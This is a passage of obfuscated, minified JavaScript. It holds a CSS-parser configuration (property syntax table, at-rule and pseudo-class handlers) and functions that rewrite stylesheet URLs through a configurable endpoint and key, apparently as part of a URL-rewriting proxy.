(0x68b),'box-orient':Ix(0x4c1),'box-pack':Ix(0xab3),'box-shadow':Ix(0xcba),'box-sizing':Ix(0x1b9),'break-after':Ix(0x305),'break-before':Ix(0x305),'break-inside':Ix(0x1da),'caption-side':Ix(0x785),'caret':Ix(0xbd6),'caret-color':Ix(0x2b1),'caret-shape':Ix(0xa50),'clear':Ix(0x218),'clip':Ix(0x283),'clip-path':Ix(0xf86),'clip-rule':Ix(0xfa4),'color':Ix(0x6df),'color-interpolation-filters':Ix(0x42d),'color-scheme':Ix(0xe4e),'column-count':Ix(0xb29),'column-fill':Ix(0x7be),'column-gap':Ix(0xbdf),'column-rule':Ix(0x879),'column-rule-color':Ix(0x6df),'column-rule-style':Ix(0x7f3),'column-rule-width':Ix(0xb9b),'column-span':Ix(0x2d6),'column-width':Ix(0xd17),'columns':Ix(0x3ea),'contain':Ix(0x5ef),'contain-intrinsic-size':Ix(0x25b),'contain-intrinsic-block-size':Ix(0x4ea),'contain-intrinsic-height':Ix(0x4ea),'contain-intrinsic-inline-size':Ix(0x4ea),'contain-intrinsic-width':Ix(0x4ea),'container':Ix(0xba6),'container-name':Ix(0x838),'container-type':Ix(0xde1),'content':Ix(0x89d),'content-visibility':Ix(0x844),'counter-increment':Ix(0xd23),'counter-reset':Ix(0x23f),'counter-set':Ix(0xd23),'cursor':Ix(0xdeb),'d':Ix(0xc34),'cx':Ix(0x888),'cy':Ix(0x888),'direction':Ix(0xe59),'display':Ix(0x63c),'dominant-baseline':Ix(0x693),'empty-cells':Ix(0xc63),'field-sizing':Ix(0x65d),'fill':Ix(0xa2b),'fill-opacity':Ix(0x2d9),'fill-rule':Ix(0xfa4),'filter':Ix(0xa8b),'flex':Ix(0xeec),'flex-basis':Ix(0xa19),'flex-direction':Ix(0xc15),'flex-flow':Ix(0xe05),'flex-grow':Ix(0x99a),'flex-shrink':Ix(0x99a),'flex-wrap':Ix(0x974),'float':Ix(0xb28),'font':Ix(0xa26),'font-family':Ix(0xe54),'font-feature-settings':Ix(0x824),'font-kerning':Ix(0x442),'font-language-override':Ix(0x208),'font-optical-sizing':Ix(0xc8d),'font-palette':Ix(0x64b),'font-variation-settings':Ix(0x8e6),'font-size':Ix(0x6b0),'font-size-adjust':Ix(0xf94),'font-smooth':Ix(0xc87),'font-stretch':Ix(0xfea),'font-style':Ix(0xd7f),'font-synthesis':Ix(0xad9),'font-synthesis-position':Ix(0xc8d),'font-synthesis-small-caps':Ix(0xc8d),'font-synthesis-style':Ix(0xc8d),'font-synthesis-weight':Ix(0xc8d),'font-variant':Ix(0x3e6),'font-variant-alternates':Ix(0x69b),'font-variant-caps':Ix(0xa86),'font-variant-east-asian':Ix(0x9e7),'font-variant-emoji':Ix(0x193),'font-variant-ligatures':Ix(0x1007),'font-variant-numeric':Ix(0x9c3),'font-variant-position':Ix(0xdff),'font-weight':Ix(0xede),'forced-color-adjust':Ix(0x9a9),'gap':Ix(0x455),'grid':Ix(0x30c),'grid-area':Ix(0x963),'grid-auto-columns':Ix(0xc39),'grid-auto-flow':Ix(0xa4f),'grid-auto-rows':Ix(0xc39),'grid-column':Ix(0xbbe),'grid-column-end':Ix(0xca6),'grid-column-gap':Ix(0xa56),'grid-column-start':Ix(0xca6),'grid-gap':Ix(0x1e4),'grid-row':Ix(0xbbe),'grid-row-end':Ix(0xca6),'grid-row-gap':Ix(0xa56),'grid-row-start':Ix(0xca6),'grid-template':Ix(0x33e),'grid-template-areas':Ix(0x6a5),'grid-template-columns':Ix(0x817),'grid-template-rows':Ix(0x817),'hanging-punctuation':Ix(0xd0d),'height':Ix(0x3b8),'hyphenate-character':Ix(0xb87),'hyphenate-limit-chars':Ix(0x2e2),'hyphens':Ix(0x238),'image-orientation':Ix(0xe99),'image-rendering':Ix(0x40d),'image-resolution':Ix(0x8e0),'ime-mode':Ix(0xfac),'initial-letter':Ix(0x740),'initial-letter-align':Ix(0xaf6),'inline-size':Ix(0x6c6),'input-security':Ix(0xc8d),'inset':Ix(0x212),'inset-block':Ix(0x48c),'inset-block-end':Ix(0x558),'inset-block-start':Ix(0x558),'inset-inline':Ix(0x48c),'inset-inline-end':Ix(0x558),'inset-inline-start':Ix(0x558),'interpolate-size':Ix(0x6f2),'isolation':Ix(0xc9a),'justify-content':Ix(0x89b),'justify-items':Ix(0x810),'justify-self':Ix(0x2f3),'justify-tracks':Ix(0xb8d),'left':Ix(0x7a8),'letter-spacing':Ix(0xbdf),'line-break':Ix(0xfb0),'line-clamp':Ix(0x48d),'line-height':Ix(0xcd7),'line-height-step':Ix(0xcef),'list-style':Ix(0x658),'list-style-image':Ix(0xb73),'list-style-position':Ix(0xaca),'list-style-type':Ix(0x91d),'margin':Ix(0xe23),'margin-block':Ix(0xe68),'margin-block-end':Ix(0x61a),'margin-block-start':Ix(0x61a),'margin-bottom':Ix(0x7a8),'margin-inline':Ix(0xe68),'margin-inline-end':Ix(0x61a),'margin-inline-start':Ix(0x61a),'margin-left':Ix(0x7a8),'margin-right':Ix(0x7a8),'margin-top':Ix(0x7a8),'margin-trim':Ix(0xba9),'marker':Ix(0xdf7),'marker-end':Ix(0xdf7),'marker-mid':Ix(0xdf7),'marker-start':Ix(0xdf7),'mask':Ix(0xdcc),'mask-border':Ix(0xec4),'mask-border-mode':Ix(0x75d),'mask-border-outset':Ix(0x6ee),'mask-border-repeat':Ix(0x806),'mask-border-slice':Ix(0x3b1),'mask-border-source':Ix(0xb18),'mask-border-width':Ix(0x2fe),'mask-clip':Ix(0xfaf),'mask-composite':Ix(0x304),'mask-image':Ix(0x296),'mask-mode':Ix(0xa6b),'mask-origin':Ix(0x1d4),'mask-position':Ix(0xade),'mask-repeat':Ix(0x2ae),'mask-size':Ix(0x40c),'mask-type':Ix(0x75d),'masonry-auto-flow':Ix(0xf1f),'math-depth':Ix(0x188),'math-shift':Ix(0xe2a),'math-style':Ix(0xe2a),'max-block-size':Ix(0xde8),'max-height':Ix(0xdc9),'max-inline-size':Ix(0xde8),'max-lines':Ix(0x48d),'max-width':Ix(0xdc9),'min-block-size':Ix(0x99f),'min-height':Ix(0x3b8),'min-inline-size':Ix(0x99f),'min-width':Ix(0x3b8),'mix-blend-mode':Ix(0x6d8),'object-fit':Ix(0x51a),'object-position':Ix(0xfbc),'offset':Ix(0x311),'offset-anchor':Ix(0xdfe),'offset-distance':Ix(0xa56),'offset-path':Ix(0x4ce),'offset-position':Ix(0x1006),'offset-rotate':Ix(0xcde),'opacity':Ix(0xcfb),'order':Ix(0x68b),'orphans':Ix(0x68b),'outline':Ix(0x84c),'outline-color':Ix(0x2b1),'outline-offset':Ix(0xcef),'outline-style':Ix(0x2b9),'outline-width':Ix(0x17c),'overflow':Ix(0x45e),'overflow-anchor':Ix(0xc8d),'overflow-block':Ix(0xc97),'overflow-clip-box':Ix(0xd44),'overflow-clip-margin':Ix(0x7e0),'overflow-inline':Ix(0xc97),'overflow-wrap':Ix(0xd76),'overflow-x':Ix(0xc97),'overflow-y':Ix(0xc97),'overlay':Ix(0x7d8),'overscroll-behavior':Ix(0xb24),'overscroll-behavior-block':Ix(0x1b5),'overscroll-behavior-inline':Ix(0x1b5),'overscroll-behavior-x':Ix(0x1b5),'overscroll-behavior-y':Ix(0x1b5),'padding':Ix(0x8cf),'padding-block':Ix(0xe38),'padding-block-end':Ix(0xd82),'padding-block-start':Ix(0xd82),'padding-bottom':Ix(0x888),'padding-inline':Ix(0xe38),'padding-inline-end':Ix(0xd82),'padding-inline-start':Ix(0xd82),'padding-left':Ix(0x888),'padding-right':Ix(0x888),'padding-top':Ix(0x888),'page':Ix(0x4c9),'page-break-after':Ix(0xcf3),'page-break-before':Ix(0xcf3),'page-break-inside':Ix(0x993),'paint-order':Ix(0xd19),'perspective':Ix(0x3f9),'perspective-origin':Ix(0xfbc),'place-content':Ix(0x895),'place-items':Ix(0x245),'place-self':Ix(0xcf2),'pointer-events':Ix(0x508),'position':Ix(0xf9e),'position-anchor':Ix(0x35d),'position-area':Ix(0x62c),'position-try':Ix(0xdc2),'position-try-fallbacks':Ix(0x234),'position-try-order':Ix(0x80c),'position-visibility':Ix(0x29f),'print-color-adjust':Ix(0x314),'quotes':Ix(0xd4d),'r':Ix(0x888),'resize':Ix(0xc2d),'right':Ix(0x7a8),'rotate':Ix(0xf13),'row-gap':Ix(0xbdf),'ruby-align':Ix(0xd2e),'ruby-merge':Ix(0xb3b),'ruby-position':Ix(0x9c8),'rx':Ix(0x888),'ry':Ix(0x888),'scale':Ix(0x3af),'scrollbar-color':Ix(0x600),'scrollbar-gutter':Ix(0x461),'scrollbar-width':Ix(0xcac),'scroll-behavior':Ix(0x565),'scroll-margin':Ix(0xd94),'scroll-margin-block':Ix(0x52f),'scroll-margin-block-start':Ix(0xcef),'scroll-margin-block-end':Ix(0xcef),'scroll-margin-bottom':Ix(0xcef),'scroll-margin-inline':Ix(0x52f),'scroll-margin-inline-start':Ix(0xcef),'scroll-margin-inline-end':Ix(0xcef),'scroll-margin-left':Ix(0xcef),'scroll-margin-right':Ix(0xcef),'scroll-margin-top':Ix(0xcef),'scroll-padding':Ix(0xb0d),'scroll-padding-block':Ix(0xe6d),'scroll-padding-block-start':Ix(0x7de),'scroll-padding-block-end':Ix(0x7de),'scroll-padding-bottom':Ix(0x7de),'scroll-padding-inline':Ix(0xe6d),'scroll-padding-inline-start':Ix(0x7de),'scroll-padding-inline-end':Ix(0x7de),'scroll-padding-left':Ix(0x7de),'scroll-padding-right':Ix(0x7de),'scroll-padding-top':Ix(0x7de),'scroll-snap-align':Ix(0x696),'scroll-snap-coordinate':Ix(0xce2),'scroll-snap-destination':Ix(0xfbc),'scroll-snap-points-x':Ix(0x539),'scroll-snap-points-y':Ix(0x539),'scroll-snap-stop':Ix(0xef6),'scroll-snap-type':Ix(0xfe7),'scroll-snap-type-x':Ix(0xcff),'scroll-snap-type-y':Ix(0xcff),'scroll-timeline':Ix(0x84d),'scroll-timeline-axis':Ix(0x8c5),'scroll-timeline-name':Ix(0xdf8),'shape-image-threshold':Ix(0xcfb),'shape-margin':Ix(0xa56),'shape-outside':Ix(0x90a),'shape-rendering':Ix(0x211),'stroke':Ix(0xa2b),'stroke-dasharray':Ix(0x2c2),'stroke-dashoffset':Ix(0x259),'stroke-linecap':Ix(0x78c),'stroke-linejoin':Ix(0x7bd),'stroke-miterlimit':Ix(0x892),'stroke-opacity':Ix(0xdf9),'stroke-width':Ix(0x259),'tab-size':Ix(0x28c),'table-layout':Ix(0x9cf),'text-align':Ix(0xfe5),'text-align-last':Ix(0x623),'text-anchor':Ix(0xe8d),'text-combine-upright':Ix(0x1d0),'text-decoration':Ix(0xf02),'text-decoration-color':Ix(0x6df),'text-decoration-line':Ix(0xf2c),'text-decoration-skip':Ix(0xc48),'text-decoration-skip-ink':Ix(0x8e5),'text-decoration-style':Ix(0x94a),'text-decoration-thickness':Ix(0x46a),'text-emphasis':Ix(0xb04),'text-emphasis-color':Ix(0x6df),'text-emphasis-position':Ix(0xdbe),'text-emphasis-style':Ix(0x527),'text-indent':Ix(0x2d7),'text-justify':Ix(0x8e8),'text-orientation':Ix(0x82a),'text-overflow':Ix(0x347),'text-rendering':Ix(0x7fc),'text-shadow':Ix(0xf0c),'text-size-adjust':Ix(0x8b2),'text-spacing-trim':Ix(0x947),'text-transform':Ix(0xd01),'text-underline-offset':Ix(0x344),'text-underline-position':Ix(0x79a),'text-wrap':Ix(0xcbe),'text-wrap-mode':Ix(0xc41),'text-wrap-style':Ix(0x9be),'timeline-scope':Ix(0x5d9),'top':Ix(0x7a8),'touch-action':Ix(0xc0a),'transform':Ix(0x313),'transform-box':Ix(0x58d),'transform-origin':Ix(0x941),'transform-style':Ix(0xd1c),'transition':Ix(0xc0d),'transition-behavior':Ix(0x3b0),'transition-delay':Ix(0x7a4),'transition-duration':Ix(0x7a4),'transition-property':Ix(0x2f8),'transition-timing-function':Ix(0xca4),'translate':Ix(0x42f),'unicode-bidi':Ix(0xbd8),'user-select':Ix(0x830),'vector-effect':Ix(0x573),'vertical-align':Ix(0xc81),'view-timeline':Ix(0xd58),'view-timeline-axis':Ix(0x8c5),'view-timeline-inset':Ix(0x2a1),'view-timeline-name':Ix(0x5d9),'view-transition-name':Ix(0xb66),'visibility':Ix(0x5b1),'white-space':Ix(0x7d3),'white-space-collapse':Ix(0x277),'widows':Ix(0x68b),'width':Ix(0x3b8),'will-change':Ix(0xe33),'word-break':Ix(0x8df),'word-spacing':Ix(0xc77),'word-wrap':Ix(0xad5),'writing-mode':Ix(0x604),'x':Ix(0x888),'y':Ix(0x888),'z-index':Ix(0x7fa),'zoom':Ix(0x625),'-moz-background-clip':Ix(0xc3a),'-moz-border-radius-bottomleft':Ix(0xb0a),'-moz-border-radius-bottomright':Ix(0xd85),'-moz-border-radius-topleft':Ix(0x375),'-moz-border-radius-topright':Ix(0xd85),'-moz-control-character-visibility':Ix(0x98c),'-moz-osx-font-smoothing':Ix(0xb26),'-moz-user-select':Ix(0x746),'-ms-flex-align':Ix(0xb56),'-ms-flex-item-align':Ix(0x4db),'-ms-flex-line-pack':Ix(0x388),'-ms-flex-negative':Ix(0xf62),'-ms-flex-pack':Ix(0x82b),'-ms-flex-order':Ix(0x68b),'-ms-flex-positive':Ix(0xb4e),'-ms-flex-preferred-size':Ix(0xb1b),'-ms-interpolation-mode':Ix(0xfc5),'-ms-grid-column-align':Ix(0x570),'-ms-grid-row-align':Ix(0x570),'-ms-hyphenate-limit-last':Ix(0xecd),'-webkit-background-clip':Ix(0xb88),'-webkit-column-break-after':Ix(0xc68),'-webkit-column-break-before':Ix(0xc68),'-webkit-column-break-inside':Ix(0xc68),'-webkit-font-smoothing':Ix(0xae5),'-webkit-mask-box-image':Ix(0x6dc),'-webkit-print-color-adjust':Ix(0x314),'-webkit-text-security':Ix(0x5c9),'-webkit-user-drag':Ix(0x724),'-webkit-user-select':Ix(0x76f),'alignment-baseline':Ix(0x3ff),'baseline-shift':Ix(0xeb9),'behavior':Ix(0xf0a),'cue':Ix(0x365),'cue-after':Ix(0x62e),'cue-before':Ix(0x62e),'glyph-orientation-horizontal':Ix(0xa70),'glyph-orientation-vertical':Ix(0xa70),'kerning':Ix(0xecf),'pause':Ix(0xa1a),'pause-after':Ix(0xab9),'pause-before':Ix(0xab9),'rest':Ix(0xcc7),'rest-after':Ix(0xab9),'rest-before':Ix(0xab9),'src':Ix(0x6e3),'speak':Ix(0x2b7),'speak-as':Ix(0x8b4),'unicode-range':Ix(0x1008),'voice-balance':Ix(0x6db),'voice-duration':Ix(0x2c6),'voice-family':Ix(0x3f1),'voice-pitch':Ix(0xaff),'voice-range':Ix(0xaff),'voice-rate':Ix(0xa5a),'voice-stress':Ix(0x504),'voice-volume':Ix(0x816),'white-space-trim':Ix(0x41f)},'atrules':{'charset':{'prelude':Ix(0xb81),'descriptors':null},'counter-style':{'prelude':Ix(0xfd1),'descriptors':{'additive-symbols':Ix(0x392),'fallback':Ix(0xfd1),'negative':Ix(0xd34),'pad':Ix(0x860),'prefix':Ix(0xee0),'range':Ix(0x8ac),'speak-as':Ix(0xbab),'suffix':Ix(0xee0),'symbols':Ix(0x82c),'system':Ix(0x802)}},'document':{'prelude':Ix(0xa9d),'descriptors':null},'font-palette-values':{'prelude':Ix(0x3d0),'descriptors':{'base-palette':Ix(0xf6c),'font-family':Ix(0x1c3),'override-colors':Ix(0x3bc)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Ix(0xc32),'descent-override':Ix(0xc32),'font-display':Ix(0x38a),'font-family':Ix(0x403),'font-feature-settings':Ix(0x824),'font-variation-settings':Ix(0x8e6),'font-stretch':Ix(0xdfa),'font-style':Ix(0xd05),'font-weight':Ix(0xcb5),'line-gap-override':Ix(0xc32),'size-adjust':Ix(0x4cb),'src':Ix(0x6e3),'unicode-range':Ix(0x1008)}},'font-feature-values':{'prelude':Ix(0x1c3),'descriptors':null},'import':{'prelude':Ix(0x6a1),'descriptors':null},'keyframes':{'prelude':Ix(0x528),'descriptors':null},'layer':{'prelude':Ix(0x56c),'descriptors':null},'media':{'prelude':Ix(0x1e5),'descriptors':null},'namespace':{'prelude':Ix(0x664),'descriptors':null},'page':{'prelude':Ix(0xc22),'descriptors':{'bleed':Ix(0xa7f),'marks':Ix(0x9d3),'page-orientation':Ix(0xe2d),'size':Ix(0x494)}},'position-try':{'prelude':Ix(0x3d0),'descriptors':{'top':Ix(0x558),'left':Ix(0x596),'bottom':Ix(0xc6b),'right':Ix(0xeef),'inset-block-start':Ix(0xd71),'inset-block-end':Ix(0x421),'inset-inline-start':Ix(0x94b),'inset-inline-end':Ix(0x9a0),'inset-block':Ix(0x737),'inset-inline':Ix(0xe83),'inset':Ix(0xaf3),'margin-top':Ix(0x61e),'margin-left':Ix(0x61a),'margin-bottom':Ix(0xa03),'margin-right':Ix(0x4c0),'margin-block-start':Ix(0x321),'margin-block-end':Ix(0x7f7),'margin-inline-start':Ix(0x79d),'margin-inline-end':Ix(0xe91),'margin':Ix(0x3f6),'margin-block':Ix(0x4f7),'margin-inline':Ix(0x1003),'width':Ix(0x6c6),'height':Ix(0x5ae),'min-width':Ix(0x99f),'min-height':Ix(0x3e3),'max-width':Ix(0xde8),'max-height':Ix(0xd21),'block-size':Ix(0xcbf),'inline-size':Ix(0xb09),'min-block-size':Ix(0x827),'min-inline-size':Ix(0xae9),'max-block-size':Ix(0x438),'max-inline-size':Ix(0xab4),'align-self':Ix(0xe9e),'justify-self':Ix(0x6fe)}},'property':{'prelude':Ix(0x5f5),'descriptors':{'syntax':Ix(0xb81),'inherits':Ix(0x590),'initial-value':Ix(0xa11)}},'scope':{'prelude':Ix(0x81a),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Ix(0xe9c),'descriptors':null},'container':{'prelude':Ix(0x456),'descriptors':null},'nest':{'prelude':Ix(0x326),'descriptors':null}},'node':w3};function Qf(Uj){const Aw=Ix;switch(this[Aw(0x184)]){case ww:return this[Aw(0x242)]();case wf:return this[Aw(0x187)]();case wS:return this[Aw(0xfcd)](this[Aw(0x43e)],Uj[Aw(0x86e)]);case wP:return this[Aw(0x53a)](this[Aw(0x43e)],Uj[Aw(0x86e)]);case wx:return this[Aw(0x2c7)]();case wQ:return this[Aw(0x9b7)]();case wv:return this[Aw(0x865)]();case wj:return this[Aw(0x1a9)]();case w8:return this[Aw(0xc4f)](this[Aw(0x94d)],this[Aw(0x883)],Aw(0x4e5))?this[Aw(0x51d)]():this[Aw(0x5c7)](this[Aw(0x43e)],Uj[Aw(0x86e)]);case wk:return this[Aw(0x51d)]();case w7:return this[Aw(0x9c4)](this[Aw(0x94d)],0x75)&&this[Aw(0x9c4)](this[Aw(0x94d)]+0x1,0x2b)?this[Aw(0x3e5)]():this[Aw(0xaaf)]();case wF:{const Uv=this[Aw(0x799)](this[Aw(0x94d)]);if(0x2f===Uv||0x2a===Uv||0x2b===Uv||0x2d===Uv)return this[Aw(0x187)]();0x23===Uv&&this[Aw(0x3aa)](Aw(0x618),this[Aw(0x94d)]+0x1);break;}}}const QP={'getNode':Qf},Qb={'onWhiteSpace':function(Uj,Uv){const Ax=Ix;null!==Uv[Ax(0xf34)]&&Ax(0x55f)!==Uv[Ax(0xf34)][Ax(0x5dc)]&&null!==Uj&&Ax(0x55f)!==Uj[Ax(0x5dc)]&&Uv[Ax(0xa0d)]({'type':Ax(0x55f),'loc':null,'name':'\x20'});},'getNode':function(){const Ai=Ix;switch(this[Ai(0x184)]){case wP:return this[Ai(0x56f)]();case ww:return this[Ai(0xb27)]();case wK:return this[Ai(0x8f4)](0x1)===wK?this[Ai(0x8e9)]():this[Ai(0xddd)]();case w7:return this[Ai(0x261)]();case wj:case wv:return this[Ai(0x865)]();case wQ:0x2e===this[Ai(0x799)](this[Ai(0x94d)])&&this[Ai(0x3aa)](Ai(0x2be),this[Ai(0x94d)]+0x1);break;case wF:switch(this[Ai(0x799)](this[Ai(0x94d)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Ai(0x55f)]();case 0x2e:return this[Ai(0xc3c)]();case 0x2a:case 0x7c:return this[Ai(0x261)]();case 0x23:return this[Ai(0xb27)]();case 0x26:return this[Ai(0x2ad)]();}}}};function QS(Uj){const At=Ix;return null!==Uj&&At(0x187)===Uj[At(0x5dc)]&&('-'===Uj[At(0x2dd)][Uj[At(0x2dd)][At(0x6d5)]-0x1]||'+'===Uj[At(0x2dd)][Uj[At(0x2dd)][At(0x6d5)]-0x1]);}const QA={'getNode':Qf,'onWhiteSpace'(Uj,Uv){const Ak=Ix;QS(Uj)&&(Uj[Ak(0x2dd)]='\x20'+Uj[Ak(0x2dd)]),QS(Uv[Ak(0xf34)])&&(Uv[Ak(0xf34)][Ak(0x2dd)]+='\x20');},'expression':function(){const AF=Ix;return this[AF(0x72c)](this[AF(0xe6f)](null,!0x1));},'var':function(){const Aj=Ix,Uj=this[Aj(0x54f)]();if(this[Aj(0xe4c)](),Uj[Aj(0xa0d)](this[Aj(0xaaf)]()),this[Aj(0xe4c)](),this[Aj(0x184)]===wf){Uj[Aj(0xa0d)](this[Aj(0x187)]());const Uv=this[Aj(0x1b3)],UQ=this[Aj(0x378)]?this[Aj(0x65e)](null):this[Aj(0xe6f)](this[Aj(0xb68)],!0x1);if(Aj(0x65e)===UQ[Aj(0x5dc)]&&UQ[Aj(0x651)][Aj(0x621)]){for(let UU=Uv-this[Aj(0x1b3)];UU<=0x0;UU++)if(this[Aj(0x8f4)](UU)===wU){UQ[Aj(0x651)][Aj(0x5a7)]({'type':Aj(0xa0b),'loc':null,'value':'\x20'});break;}}Uj[Aj(0xa0d)](UQ);}return Uj;}},QM=new Set([Ix(0xfcc),Ix(0x4bb),Ix(0x5cc),'or']),QH={'parse':{'prelude'(){const Al=Ix,Uj=this[Al(0x54f)]();if(this[Al(0x184)]===w7){const Uv=this[Al(0x2a5)](this[Al(0x94d)],this[Al(0x883)]);QM[Al(0xffe)](Uv[Al(0x571)]())||Uj[Al(0xa0d)](this[Al(0xaaf)]());}return Uj[Al(0xa0d)](this[Al(0x6c9)](Al(0x23d))),Uj;},'block'(Uj=!0x1){const Av=Ix;return this[Av(0xfa0)](Uj);}}},QE={'parse':{'prelude':null,'block'(){const AQ=Ix;return this[AQ(0xfa0)](!0x0);}}};function Qg(Uj,Uv){const AU=Ix;return this[AU(0x7a5)](()=>{const AV=AU;try{return Uj[AV(0xefc)](this);}finally{this[AV(0xe4c)](),this[AV(0x322)](0x0)!==wA&&this[AV(0x3aa)]();}},Uv||(()=>this[AU(0xe6f)](null,!0x0)));}const Qy={'layer'(){const AG=Ix;this[AG(0xe4c)]();const Uj=this[AG(0x54f)](),Uv=Qg[AG(0xefc)](this,this[AG(0x4ed)]);return AG(0xe6f)===Uv[AG(0x5dc)]&&''===Uv[AG(0x2dd)]||Uj[AG(0xa0d)](Uv),Uj;},'supports'(){const AK=Ix;this[AK(0xe4c)]();const Uj=this[AK(0x54f)](),Uv=Qg[AK(0xefc)](this,this[AK(0xb57)],()=>Qg[AK(0xefc)](this,()=>this[AK(0x6c9)](AK(0xf58))));return AK(0xe6f)===Uv[AK(0x5dc)]&&''===Uv[AK(0x2dd)]||Uj[AK(0xa0d)](Uv),Uj;}},QZ={'container':QH,'font-face':QE,'import':{'parse':{'prelude'(){const AI=Ix,Uj=this[AI(0x54f)]();switch(this[AI(0x184)]){case wx:Uj[AI(0xa0d)](this[AI(0x2c7)]());break;case wk:case w8:Uj[AI(0xa0d)](this[AI(0x51d)]());break;default:this[AI(0x3aa)](AI(0xfb3));}return this[AI(0xe4c)](),this[AI(0x184)]===w7&&this[AI(0xc4f)](this[AI(0x94d)],this[AI(0x883)],AI(0x856))?Uj[AI(0xa0d)](this[AI(0xaaf)]()):this[AI(0x184)]===w8&&this[AI(0xc4f)](this[AI(0x94d)],this[AI(0x883)],AI(0x991))&&Uj[AI(0xa0d)](this[AI(0x5c7)](null,Qy)),this[AI(0xe4c)](),this[AI(0x184)]===w8&&this[AI(0xc4f)](this[AI(0x94d)],this[AI(0x883)],AI(0xe40))&&Uj[AI(0xa0d)](this[AI(0x5c7)](null,Qy)),this[AI(0x322)](0x0)!==w7&&this[AI(0x322)](0x0)!==wS||Uj[AI(0xa0d)](this[AI(0x4ba)]()),Uj;},'block':null}},'layer':{'parse':{'prelude'(){const Af=Ix;return this[Af(0x72c)](this[Af(0xb75)]());},'block'(){const As=Ix;return this[As(0xfa0)](!0x1);}}},'media':{'parse':{'prelude'(){const Ar=Ix;return this[Ar(0x72c)](this[Ar(0x4ba)]());},'block'(Uj=!0x1){const AP=Ix;return this[AP(0xfa0)](Uj);}}},'nest':{'parse':{'prelude'(){const Ab=Ix;return this[Ab(0x72c)](this[Ab(0x593)]());},'block'(){const AS=Ix;return this[AS(0xfa0)](!0x0);}}},'page':{'parse':{'prelude'(){const AA=Ix;return this[AA(0x72c)](this[AA(0x593)]());},'block'(){const AM=Ix;return this[AM(0xfa0)](!0x0);}}},'scope':{'parse':{'prelude'(){const Ao=Ix;return this[Ao(0x72c)](this[Ao(0x2fd)]());},'block'(Uj=!0x1){const AH=Ix;return this[AH(0xfa0)](Uj);}}},'starting-style':{'parse':{'prelude':null,'block'(Uj=!0x1){const AE=Ix;return this[AE(0xfa0)](Uj);}}},'supports':{'parse':{'prelude'(){const Ae=Ix;return this[Ae(0x72c)](this[Ae(0x6c9)](Ae(0xf58)));},'block'(Uj=!0x1){const Ag=Ix;return this[Ag(0xfa0)](Uj);}}}},QR={'parse'(){const Ay=Ix;return this[Ay(0x72c)](this[Ay(0x593)]());}},Qh={'parse'(){const AZ=Ix;return this[AZ(0x72c)](this[AZ(0xd8e)]());}},QB={'parse'(){const AR=Ix;return this[AR(0x72c)](this[AR(0xaaf)]());}},QC={'parse':function(){const Aa=Ix,Uj=this[Aa(0x54f)]();this[Aa(0xe4c)]();Uv:for(;!this[Aa(0xd74)];){switch(this[Aa(0x184)]){case w7:Uj[Aa(0xa0d)](this[Aa(0xaaf)]());break;case wx:Uj[Aa(0xa0d)](this[Aa(0x2c7)]());break;case wf:Uj[Aa(0xa0d)](this[Aa(0x187)]());break;case wA:break Uv;default:this[Aa(0x3aa)](Aa(0x8c7));}this[Aa(0xe4c)]();}return Uj;}},QL={'parse'(){const Ah=Ix;return this[Ah(0x72c)](this[Ah(0xb3f)]());}},QY={'dir':QB,'has':QR,'lang':QC,'matches':QR,'is':QR,'-moz-any':QR,'-webkit-any':QR,'where':QR,'not':QR,'nth-child':QL,'nth-last-child':QL,'nth-last-of-type':QL,'nth-of-type':QL,'slotted':Qh,'host':Qh,'host-context':Qh},Qm=(Uj=>tp(tm({},Uj)))({...QI,'parseContext':{'default':Ix(0x492),'stylesheet':Ix(0x492),'atrule':Ix(0xe11),'atrulePrelude'(Uj){const AB=Ix;return this[AB(0x7c1)](Uj[AB(0xbd3)]?String(Uj[AB(0xbd3)]):null);},'mediaQueryList':Ix(0x4ba),'mediaQuery':Ix(0x731),'condition'(Uj){const AC=Ix;return this[AC(0x6c9)](Uj[AC(0x493)]);},'rule':Ix(0x253),'selectorList':Ix(0x593),'selector':Ix(0xd8e),'block'(){const AL=Ix;return this[AL(0xfa0)](!0x0);},'declarationList':Ix(0x973),'declaration':Ix(0xb57),'value':Ix(0x65e)},'features':{'supports':{'selector'(){const AY=Ix;return this[AY(0xd8e)]();}},'container':{'style'(){const Am=Ix;return this[Am(0xb57)]();}}},'scope':w4,'atrule':QZ,'pseudo':QY,'node':w5,'node':w3}),{tokenize:Qp,parse:QO,generate:Qd,lexer:QX,createLexer:Qu,walk:QJ,find:QT,findLast:QD,findAll:QN,toPlainObject:Qz,fromPlainObject:Qq,fork:QW}=Qm;var U0=c2(0x6f7),U1=c2(0x14a1),U2=c2(0x23b5),U3=c2(0xbc6);const U4=Uj=>{const An=Ix;let {protectUrlContext:Uv,stylesheet:UQ,baseUrl:UU='',key:UV,endpoint:UG=U2['A'][An(0x7f2)],idFilter:UK,urlFilter:UI,attributeFilter:Uf,tagNameFilter:UP,isPageLevel:Ub=!0x1}=Uj;return Uk({'protectUrlContext':Uv,'stylesheet':UQ,'direction':An(0xb84),'context':An(0xd1a),'baseUrl':UU,'key':UV,'endpoint':UG,'idFilter':UK,'urlFilter':UI,'attributeFilter':Uf,'tagNameFilter':UP,'isPageLevel':Ub});},U5=Uj=>Uk({'stylesheet':Uj,'direction':Ix(0xfd4),'context':Ix(0xd1a)}),U6=Uj=>{const Ap=Ix;let {protectUrlContext:Uv,selector:UQ,key:UU,idFilter:UV,attributeFilter:UG,tagNameFilter:UK}=Uj;return Uk({'protectUrlContext':Uv,'stylesheet':UQ,'direction':Ap(0xb84),'context':Ap(0xd55),'baseUrl':'','key':UU,'idFilter':UV,'attributeFilter':UG,'tagNameFilter':UK});},U7=Uj=>{const AO=Ix;let {protectUrlContext:Uv,style:UQ,baseUrl:UU='',key:UV,endpoint:UG=U2['A'][AO(0x7f2)],idFilter:UK,urlFilter:UI,attributeFilter:Uf}=Uj,UP=Uk({'protectUrlContext':Uv,'stylesheet':UQ,'direction':AO(0xb84),'context':AO(0x1c8),'baseUrl':UU,'key':UV,'endpoint':UG,'idFilter':UK,'urlFilter':UI,'attributeFilter':Uf});return UQ[AO(0xd00)](';')&&!UP[AO(0xd00)](';')&&(UP+=';'),UP;},U8=Uj=>{const Ad=Ix;let Uv=Uk({'stylesheet':Uj,'direction':Ad(0xfd4),'context':Ad(0x1c8)});return Uj[Ad(0xd00)](';')&&!Uv[Ad(0xd00)](';')&&(Uv+=';'),Uv;},U9=Uj=>{const AX=Ix;let 